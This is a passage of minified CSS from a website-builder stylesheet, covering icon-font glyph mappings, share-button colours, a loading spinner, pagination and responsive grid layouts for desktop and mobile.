icons-M001099:before{content:"򡂘"}.faisco-icons-M0010100:before{content:"򡂙"}.faisco-icons-M0010101:before{content:"󩄀"}.faisco-icons-M0010102:before{content:""}.faisco-icons-S000022:before{content:"򰀢"}.faisco-icons-S000028:before{content:"򰀨"}.faisco-icons-S000029:before{content:"򰀩"}.faisco-icons-S000030:before{content:"򰀰"}.faisco-icons-S000032:before{content:"򰀲"}.faisco-icons-S000034:before{content:"򰀴"}.faisco-icons-S000040:before{content:"򰁀"}.faisco-icons-S000043:before{content:"򰁃"}.faisco-icons-S000054:before{content:"򰁔"}.faisco-icons-S000101:before{content:"򰄁"}.faisco-icons-S000105:before{content:"򰄅"}.faisco-icons-S000106:before{content:"򰄆"}.faisco-icons-S000107:before{content:"򰄇"}.faisco-icons-S000109:before{content:"򰄉"}.faisco-icons-S000110:before{content:"򰄐"}.faisco-icons-S000122:before{content:"򰄢"}.faisco-icons-S000142:before{content:"򰅂"}.faisco-icons-S000143:before{content:"򰅃"}.faisco-icons-S000141:before{content:"򰅁"}.faisco-icons-S000144:before{content:"򰅄"}.faisco-icons-S000148:before{content:"򰅈"}.faisco-icons-S000151:before{content:"򰅑"}.faisco-icons-S000146:before{content:"򰅆"}.faisco-icons-S000149:before{content:"򰅉"}.faisco-icons-S000152:before{content:"򰅒"}.faisco-icons-S000155:before{content:"򰅕"}.faisco-icons-S000156:before{content:"򰅖"}.faisco-icons-S000157:before{content:"򰅗"}.faisco-icons-S000158:before{content:"򰅘"}.faisco-icons-S000185:before{content:"򰆅"}.faisco-icons-S000258:before{content:"򰉘"}.faisco-icons-S000259:before{content:"򰉙"}.faisco-icons-S000260:before{content:"򰉠"}.faisco-icons-S000261:before{content:"򰉡"}.faisco-icons-S000262:before{content:"򰉢"}.faisco-icons-S000118:before{content:"򰄘"}.faisco-icons-S000112:before{content:"򰄒"}.faisco-icons-S000232:before{content:"򰈲"}.faisco-icons-S000265:before{content:"򰉥"}.faisco-icons-S000266:before{content:"򰉦"}.faisco-icons-S000267:before{content:"򰉧"}.faisco-icons-S000268:before{content:"򰉨"}.faisco-icons-S000269:before{content:"򰉩"}.faisco-icons-S000270:before{content:"򰉰"}.faisco-icons-S000271:before{content:"򰉱"}.faisco-icons-S000272:before{content:"򰉲"}.faisco-icons-S000273:before{content:"򰉳"}.faisco-icons-S000274:before{content:"򰉴"}.faisco-icons-S000281:before{content:"򰊁"}.faisco-icons-S000284:before{content:"򰊄"}.faisco-icons-S000335:before{content:"򰌵"}.faisco-icons-S000338:before{content:"򰌸"}.faisco-icons-S000339:before{content:"򰌹"}.faisco-icons-S000380:before{content:"򰎀"}*{-webkit-tap-highlight-color:rgba(0,0,0,0)}html{font-family:微软雅黑}blockquote,body,button,dd,dl,dt,form,h1,h2,h3,h4,h5,h6,hr,input,legend,p,pre,td,textarea,th{margin:0;padding:0}body,button,input,select,textarea{font-family:inherit;font-size:calc(var(--fontRatio, 1)*12px);line-height:1.5}img:not([src]){visibility:hidden}a[href="javascript: void(0);"],a[href="javascript:void(0)"]{cursor:inherit}.cate_group_list,.checkbox_style,.context-menu-list,.detail_small_pic_lists,.dot_list,.eidt_panel_router_links,.evaluate_upload_pic_lists,.exhibition_product_props,.f-select-list,.features_list,.fk-contextSubMenu,.form_container,.jz-dropdown-menu,.jz-page-complex,.jz-page-simple,.jz-select ul,.jz-select-not-found,.jz-table-dd-list,.jz-table-dd-list ol,.jz_nav_list,.jz_transfer_content ul,.jz_transfer_list,.lan_lists,.lan_mobi_lists,.level_1,.level_2,.level_3,.marquee,.mobi_detail_big_pic_content,.news_detail_download_list,.news_group_list,.news_selected_wrap2 ul,.photo_display_area,.photo_display_list,.photo_group_list,.photo_list,.photo_list_area,.radio_style,.result_product_props,.scrollbar-view ul,.select_list,.select_title,.short_line_list,.sortable-tree ul,.square-lattice-list,.sub_nav_list,.three_nav_list,.toolbar_server_list,.ui-timepicker2-scrollbar ul,.vistor_preview_device_list,.vjs-menu-content{list-style-type:none;margin:0;padding:0}address,cite,dfn,var{font-style:normal}small{font-size:calc(var(--fontRatio, 1)*12px)}a,a:hover{text-decoration:none}a.underline:hover{text-decoration-line:underline}legend{color:#000}fieldset,img{border:0}img{vertical-align:top}img,table,video{max-width:100%}table{border-collapse:collapse}.UE_NOT_USE_AUTO table{max-width:unset}.rich_article_wrap_html .UE_USE_AUTO table{min-width:unset!important}table[defaultwidth=true]{width:100%}input{-webkit-appearance:none}button{border-radius:0}body{background:#fff}iframe{border:0}td{word-break:break-word!important}[style*=AaBiaoTiChuYuan],[style*=Aa夕禾],[style*=Aa甜甜圈],[style*=Aa语文老师的字],[style*=Aa鬼泣],[style*=字体管家幻影伯爵],[style*=字体管家棉花糖],[style*=字体管家波点],[style*=字体管家润行],[style*=字体管家版宋]{font-family:inherit!important}body::-webkit-scrollbar-track{background-color:#f7f7f7}body::-webkit-scrollbar{width:6px}:root{--banner-link-z-index:1;--banner-module-z-index:2;--login-popup-z-index:9033;--drawer-z-index:9098;--fixed-module-z-index:11;--preview-area-width:375px}.jz_screen_pc.jz_full_screen_scrolling body::-webkit-scrollbar{width:0}.jz_screen_pc.jz_full_screen_scrolling body{scrollbar-width:none}body::-webkit-scrollbar-thumb{background-color:#c1c1c1}.virtual_scroll_node::-webkit-scrollbar{width:6px}.jz_html_manage .jz_message{z-index:9999}.jz_clear{clear:both;height:0}.jz_body_no_scroll{overflow:hidden}.jz_window_left_top_point{left:0;position:fixed;top:0;z-index:1000}.jz_screen_mobi body{max-width:100%}.jz_screen_mobi video:not(.jz_banner_flv_preview){height:425px!important;width:100%}.jz_screen_mobi .dialogVideoDiv video{height:auto!important;object-fit:fill}.jz_screen_mobi .jz_fix_ue_img video,.jz_screen_mobi .news_detail_content video{height:auto!important}.netVideo{max-width:100%}.jz_screen_mobi .netVideo{height:425px!important;max-width:100%;width:100%}.netVideo iframe{height:100%;width:100%}.jz_screen_mobi body::-webkit-scrollbar{width:0}.fkeditor-wrap .fk-editor u *{text-decoration:underline}table:not(.jz_reponsive_fix_table table,table[width]){max-width:100%;width:100%!important}.jz_reponsive_fix_table table td,.jz_reponsive_fix_table table th{padding:0 10px}.jz_reponsive_fix_table table img{max-width:none}.jz_screen_mobi .jz_reponsive_fix_table table img{max-width:100%}.jz_screen_mobi .jz_reponsive_fix_table :not(.UE_NOT_USE_AUTO) table{width:100%}.jz_screen_mobi img[height][width],.jz_screen_mobi img[style*=height][style*=width]{height:auto!important}.jz_manage_web_mobi .postionStatic{position:static}.jz_share_Weixin{color:#46d42f}.jz_share_sina_weibo{color:#f44336}.jz_share_qq_share{color:#2992fc}.jz_share_qq_zone{color:#ffce01}.jz_share_douban{color:#43c332}.jz_share_baidu_tieba{color:#3986fb}.jz_share_kaixin001{color:#fd9525}.jz_share_copy{color:#03c7b6}.jz_share_FaceBook{color:#4673de}.jz_share_Twitter{color:#28c1fa;font-size:0}.jz_share_LinkedIn{color:#22a5f3}.jz_screen_pc .jz_share_icon.jz_share_Pinterest{height:30px;width:30px}.jz_screen_pc .jz_share_icon.jz_share_Pinterest>svg{height:33px;position:relative;right:1px;width:33px}.jz_vbg_bg{background:url(/image/rimage/jz/vbg01.png?v=202504071630) no-repeat}.jz_share_text{position:relative}.jz_share_wrap{display:none}.jz_share_list{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(0,0,0,.15);max-width:240px;padding:15px;position:absolute;right:-10px;text-align:left;top:35px;vertical-align:middle;white-space:normal;width:256px;z-index:1200}.jz_share_list:before{background:#fff;content:"";display:inline-block;height:10px;position:absolute;right:48px;top:-4px;transform:rotate(45deg);width:10px;z-index:1}.detail_share .jz_share_list:before{left:82%}.jz_share_list:after{background:transparent;content:"";display:inline-block;height:20px;position:absolute;right:0;top:-15px;width:100%}.jz_share_icon{cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*30px);margin:5px;vertical-align:middle}.jz_share_icon .oversea{height:30px;width:30px}.jz_share_name{color:#333;display:none}.jz_share_info{position:absolute}.jz_share_info .jz_share_wrap{display:none}.jz_share_info.jz_share_info_hover .jz_share_wrap{display:block}.jz_screen_pc .jz_share_info_hover_top .jz_share_list{bottom:-100%;margin-bottom:56px;top:auto}.jz_screen_pc .jz_share_info_hover_top .jz_share_list:before{bottom:-4px;top:auto}.jz_screen_pc .jz_share_info_hover_top .jz_share_list:after{bottom:-25px;top:auto}.fk-circle{height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:fixed;top:50%;width:80px}.fk-circle .fk-child{height:100%;left:0;position:absolute;top:0;width:100%}.fk-circle .fk-child:before{-webkit-animation:fk-circleBounceDelay 1.2s ease-in-out infinite both;animation:fk-circleBounceDelay 1.2s ease-in-out infinite both;background-color:#cdd5f3;border-radius:100%;content:"";display:block;height:20%;margin:0 auto;width:20%}.fk-circle .fk-circle2{-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg)}.fk-circle .fk-circle3{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg)}.fk-circle .fk-circle4{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.fk-circle .fk-circle5{-webkit-transform:rotate(160deg);-ms-transform:rotate(160deg);transform:rotate(160deg)}.fk-circle .fk-circle6{-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg)}.fk-circle .fk-circle7{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.fk-circle .fk-circle8{-webkit-transform:rotate(280deg);-ms-transform:rotate(280deg);transform:rotate(280deg)}.fk-circle .fk-circle9{-webkit-transform:rotate(320deg);-ms-transform:rotate(320deg);transform:rotate(320deg)}.fk-circle .fk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fk-circle .fk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.fk-circle .fk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.fk-circle .fk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-.8s}.fk-circle .fk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-.7s}.fk-circle .fk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.6s}.fk-circle .fk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.5s}.fk-circle .fk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.4s}.fk-circle .fk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.3s}.fk-circle .fk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.2s}.fk-circle .fk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.1s}.fk-circle .fk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.fk-circle .fk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.fk-circle .fk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes fk-circleBounceDelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes fk-circleBounceDelay{0%,80%,to{background-color:#cdd5f3;-webkit-transform:scale(0);transform:scale(0)}40%{background-color:#5874d8;-webkit-transform:scale(1);transform:scale(1)}}.jz_pagenation_wrap{display:flex;font-size:0;justify-content:center;margin-bottom:20px;white-space:nowrap}.jz_pagenation_wrap>div{margin-left:-1px}.jz_page_prev{width:90px}.jz_page_number,.jz_page_prev{border:1px solid #e5e5e5;border-radius:2px;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:36px;line-height:36px;text-align:center}.jz_page_number{width:38px}.jz_page_next{border:1px solid #e5e5e5;border-radius:2px;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:36px;line-height:36px;text-align:center;width:90px}.jz_page_review{align-items:center;display:flex;justify-content:center}.jz_page_review>div{border-radius:2px;font-size:calc(var(--fontRatio, 1)*14px);height:36px;line-height:36px;margin-top:10px;text-align:center}.jz_page_review .jz_page_jump{margin-left:-1px}.jz_page_review .jz_page_total_text{padding:0 4px}.jz_page_review .jz_page_jump input{border:1px solid #ccc;border-radius:2px;margin:0 2px;text-align:center;width:50px}.jz_page_review .jz_page_jump_btn{border:1px solid #ccc;border-radius:2px;cursor:pointer;margin:0 2px;outline-style:none;padding:0 10px}.jz_page_scroll{color:#666}.jz_module_style_4 .pagenation{font-size:0;margin-top:30px}.jz_module_style_4 .pagenation>div{margin-left:-1px}.jz_module_style_4 .pagenation span{color:#666}.jz_module_style_4 .pageEllipsis,.jz_module_style_4 .pageNext,.jz_module_style_4 .pageNo,.jz_module_style_4 .pagePrev{border:1px solid #e5e5e5;border-radius:2px;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:36px;line-height:36px;text-align:center;width:90px}.jz_module_style_4 .fk-pageSelect{cursor:auto}.jz_module_style_4 .pageEllipsis,.jz_module_style_4 .pageNo{width:38px}.jz_module_style_4 .fk-pageSelect span{color:#5874d8}.jz_screen_mobi .jz_share_info:hover .jz_share_wrap{display:none}.jz_screen_mobi .jz_share_list{border-radius:0;bottom:0;display:none;justify-content:space-around;left:0;max-width:100%;padding:24px 0 0;position:absolute;top:auto;width:100%;z-index:1}.jz_screen_mobi .jz_share_list:before{display:none}.jz_screen_mobi .jz_share_icon{font-size:calc(var(--fontRatio, 1)*38px);margin:0 11px 10px;text-align:center;width:48px}.jz_screen_mobi .jz_share_icon .oversea{height:38px;width:38px}.jz_screen_mobi .jz_share_name{display:block;font-size:calc(var(--fontRatio, 1)*12px);line-height:37px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:48px}.jz_screen_mobi .jz_share_Pinterest svg{display:inline-block;height:42px;left:2px;position:relative;top:3px;width:42px}.jz_screen_mobi .jz_share_Pinterest .jz_share_name{position:relative;top:-3px;width:52px}.jz_screen_mobi .jz_share_info .jz_share_list{box-sizing:border-box;padding-left:3%;padding-right:3%}.jz_screen_mobi .jz_share_info .jz_share_wrap{display:none}.jz_screen_mobi .jz_share_info .jz_share_wrap_active{display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:9100}.jz_screen_mobi .jz_share_info:hover .jz_share_wrap_active{display:block}.jz_screen_mobi .jz_share_layout{background:rgba(0,0,0,.6);height:100%;left:0;position:absolute;top:0;width:100%}.sitetipsV2~.jz_web_container{position:relative;top:45px}.sitetipsV2~.jz_web_container #jz_nav.jz_mobi_nav,.sitetipsV2~.jz_web_container .g_mobi_header_content{top:45px}.jz_web_container{margin:0 auto;max-width:100%;width:100%}.web_container_960{width:960px}.web_container_1200{width:1200px}.jz_web_header{display:block;transition:padding-top .3s}.jz_mobi_header{display:none}.jz_web_content,.jz_web_footer{transition:all .35s}.jz_web_footer{background-color:aqua}.jz_screen_mobi .jz_col_12 .jz_web_banner,.jz_screen_mobi .jz_col_17 .jz_web_banner,.jz_screen_mobi .jz_col_18 .jz_web_banner,.jz_screen_mobi .jz_col_21 .jz_web_banner,.jz_screen_mobi .jz_col_24 .jz_web_banner,.jz_screen_mobi .jz_col_7 .jz_web_banner,.jz_screen_mobi .jz_col_8 .jz_web_banner,.jz_screen_mobi .jz_col_9 .jz_web_banner{display:none}.g_header_content{background-color:#fff;position:relative;transition:all .3s;z-index:99}.g_header_content__fixed{left:0;position:fixed;top:0;width:100%;z-index:900}.g_header_content__unfixed_float{position:absolute;width:100%}.sitetipsV2~.jz_web_container .g_header_content__unfixed_float{top:0}.g_header__fixed .g_header_content_fixed_bg_def{box-shadow:0 2px 6px rgba(0,0,0,.1)}.sitetipsV2~.jz_web_container .g_header_content__fixed{top:45px}.g_mobi_header__fixed_bg_def{padding-bottom:1px}.g_mobi_header_content{background-color:#fff;height:100%}.g_mobi_header__fixed .g_mobi_header_content{height:50px;left:0;position:fixed;top:0;width:100%;z-index:9033}.g_mobi_header__fixed_bg_def .g_mobi_header_content{border-bottom:1px solid #f5f5f5}.g_mobi_header__rightbar{align-items:center;display:flex;gap:10px;height:100%;justify-content:center;padding-right:15px;position:absolute;right:0;top:0;transition:all .35s}.jz_screen_mobi .nav_drawer_style .g_mobi_header__rightbar{right:-60%}.g_footer{background-color:#f4f4f4;color:#666;position:relative}.g_footer,.jz_screen_mobi .g_footer,.s_footer{font-size:calc(var(--fontRatio, 1)*12px)}.s_footer{padding:12px 0;text-align:center}.s_footer,.s_footer_anchor{color:#999}.s_footer_spance{margin:0 8px}.s_footer_support_icon{height:12px;margin:0 4px;width:12px}.jz_web_row{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:100%;padding:0 12.4%;position:relative}.mobi_style_row.jz_web_row{padding:0}.jz_manage_web_pc .jz_web_row_line:hover .row_material_factory_line{display:block}.jz_web_row_line{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:100%;position:relative}.jz_web_row_line:before{clear:both;content:"";display:table;height:0}.jz_web_row_line_pc1{width:100%}.jz_web_col{box-sizing:border-box;font-size:0;min-height:30px;position:relative;transition:border .3s,background .3s,box-shadow .3s,padding .3s,border-radius .3s;width:100%}.mobi_row_style .jz_web_col{transition:width .3s}.web_col_content{display:inline-block;min-height:100%;position:relative;text-align:inherit;width:100%}.jz_screen_pc div.web_col_content.web_col_content_sticky{height:auto;min-height:auto;position:sticky;top:0}.web_col_content_empty{height:156px}.jz_screen_mobi .web_col_content_empty{height:auto}.g_header .jz_web_col{min-height:30px}.jz_web_row1>.jz_web_row__content>.jz_web_col{width:100%}.jz_web_row2>.jz_web_row__content>.jz_web_col{width:50%}.jz_web_row3>.jz_web_row__content>.jz_web_col{width:33.333%}.jz_web_row4>.jz_web_row__content>.jz_web_col{width:25%}.jz_web_row5>.jz_web_row__content>.jz_web_col{width:20%}.jz_web_row6>.jz_web_row__content>.jz_web_col{width:16.66%}.jz_web_col{max-width:100%}.jz_web_row>.jz_web_row__content>.jz_col_1{width:8.33%}.jz_web_row>.jz_web_row__content>.jz_col_2{width:16.66%}.jz_web_row>.jz_web_row__content>.jz_col_3{width:25%}.jz_web_row>.jz_web_row__content>.jz_col_4{width:33.33%}.jz_web_row>.jz_web_row__content>.jz_col_5{width:41.66%}.jz_web_row>.jz_web_row__content>.jz_col_6{width:50%}.jz_web_row>.jz_web_row__content>.jz_col_7{width:58.33%}.jz_web_row>.jz_web_row__content>.jz_col_8{width:66.66%}.jz_web_row>.jz_web_row__content>.jz_col_9{width:75%}.jz_web_row>.jz_web_row__content>.jz_col_10{width:83.33%}.jz_web_row>.jz_web_row__content>.jz_col_11{width:91.66%}.jz_web_row>.jz_web_row__content>.jz_col_12{width:100%}.jz_web_row>.jz_web_row__content>.jz_col_1_4{width:11.6667%}.jz_web_row>.jz_web_row__content>.jz_col_2_4{width:20%}.jz_web_row>.jz_web_row__content>.jz_col_3_4{width:28.3333%}.jz_web_row>.jz_web_row__content>.jz_col_4_4{width:36.6667%}.jz_web_row>.jz_web_row__content>.jz_col_5_4{width:45%}.jz_web_row>.jz_web_row__content>.jz_col_6_4{width:53.3333%}.jz_web_row__content{display:flex;flex-wrap:nowrap;position:relative}.jz_screen_mobi .col_mobi_order_0{order:0}.jz_screen_mobi .col_mobi_order_1{order:1}.jz_screen_mobi .col_mobi_order_2{order:2}.jz_screen_mobi .col_mobi_order_3{order:3}.jz_screen_mobi .col_mobi_order_4{order:4}.jz_screen_mobi .col_mobi_order_5{order:5}.mobi_row_style .jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row>.jz_web_row__content>.jz_web_col{width:100%}.mobi_row_style.jz_web_row2.jz_web_row_mobi1>.jz_web_row__content{flex-wrap:nowrap}.mobi_row_style.jz_web_row2.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col{width:50%}.mobi_row_style.jz_web_row2.jz_web_row_mobi2>.jz_web_row__content{flex-wrap:nowrap}.mobi_row_style.jz_web_row2.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row2.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_0{width:25%}.mobi_row_style.jz_web_row2.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row2.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_1{width:75%}.mobi_row_style.jz_web_row2.jz_web_row_mobi3>.jz_web_row__content{flex-wrap:nowrap}.mobi_row_style.jz_web_row2.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row2.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_0{width:75%}.mobi_row_style.jz_web_row2.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row2.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_1{width:25%}.mobi_row_style.jz_web_row3.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col{width:33.33%}.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_0{width:100%}.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row3.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_2{width:50%}.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_1{width:50%}.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row3.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_2{width:100%}.mobi_row_style.jz_web_row4.jz_web_row_mobi1>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row4.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col{width:50%}.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_0{width:100%}.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col3,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row4.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_3{width:33.33%}.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_2{width:33.33%}.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col3,.mobi_row_style.jz_web_row4.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_3{width:100%}.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_1{width:50%}.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col3,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col4,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row5.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_4{width:33.33%}.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_2{width:33.33%}.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col3,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col4,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row5.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_4{width:50%}.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col3,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_3{width:50%}.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>.jz_web_col4,.mobi_row_style.jz_web_row5.jz_web_row_mobi3>.jz_web_row__content>div.col_mobi_order_4{width:100%}.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>div.col_mobi_order_0{width:100%}.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col3,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>.jz_web_col4,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row5.jz_web_row_mobi4>.jz_web_row__content>div.col_mobi_order_4{width:50%}.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>div.col_mobi_order_1{width:100%}.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col3,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>.jz_web_col4,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row5.jz_web_row_mobi5>.jz_web_row__content>div.col_mobi_order_4{width:33.33%